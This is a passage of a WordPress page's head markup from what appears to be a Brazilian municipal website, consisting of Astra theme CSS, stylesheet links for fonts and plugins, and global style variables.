(max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1e73be;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#47a900;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:12px;font-size:0.66666666666667rem;color:#ffffff;}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#019c10;background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:160px;max-width:100%;padding-left:35px;padding-right:35px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;margin-left:0px;}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.77777777777778rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#3a8803;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#3a8803;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#ffffff;font-size:15px;font-size:0.83333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itatuba.pb.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://itatuba.pb.gov.br/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { 